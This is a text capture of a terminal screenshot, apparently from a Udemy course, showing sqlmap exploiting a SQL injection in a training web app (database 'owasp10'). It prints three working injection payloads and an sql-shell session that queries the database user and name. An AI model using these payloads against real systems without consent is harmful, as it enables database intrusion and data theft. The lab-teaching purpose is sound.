 Applications Places Terminator Tue 11:59 1
root@kali: ~
root@kali: ~ 158x41
|_| |_| http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all applicabl
e local, state and federal laws. Developers assume no liability and are not responsible for any misuse or damage caused by this program
[*] starting at 11:57:47
[11:57:47] [INFO] resuming back-end DBMS 'mysql'
[11:57:47] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: username (GET)
Type: error-based
Title: MySQL >= 5.0 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (FLOOR)
Payload: page=user-info.php&username=admin' AND (SELECT 9131 FROM(SELECT COUNT(*),CONCAT(0x7162626b71,(SELECT (ELT(9131=9131,1))),0x71706a7671,FLOOR(RAND(
0)*2))x FROM INFORMATION_SCHEMA.CHARACTER_SETS GROUP BY x)a) AND 'vWsC'='vWsC&password=adminpass&user-info-php-submit-button=View Account Details
Type: AND/OR time-based blind
Title: MySQL >= 5.0.12 AND time-based blind
Payload: page=user-info.php&username=admin' AND SLEEP(5) AND 'VVcu'='VVcu&password=adminpass&user-info-php-submit-button=View Account Details
Type: UNION query
Title: Generic UNION query (NULL) - 5 columns
Payload: page=user-info.php&username=admin' UNION ALL SELECT NULL,CONCAT(0x7162626b71,0x69766b59686e6b7a6262516f426a6669785674674f5376416746547079726577​56
63675756676477,0x71706a7671),NULL,NULL,NULL-- nuLp&password=adminpass&user-info-php-submit-button=View Account Details
---
[11:57:48] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Ubuntu 8.04 (Hardy Heron)
web application technology: PHP 5.2.4, Apache 2.2.8
back-end DBMS: MySQL >= 5.0
[11:57:48] [INFO] calling MySQL shell. To quit type 'x' or 'q' and press ENTER
sql-shell> current_user()
[11:58:18] [INFO] fetching SQL query output: 'current_user()'
current_user(): 'root@%'
sql-shell> user()
[11:58:22] [INFO] fetching SQL query output: 'user()'
user(): 'root@localhost'
sql-shell> database()
[11:58:29] [INFO] fetching SQL query output: 'database()'
database(): 'owasp10'
sql-shell> select tablename from informatio_schema.tables where table_schema =
udemy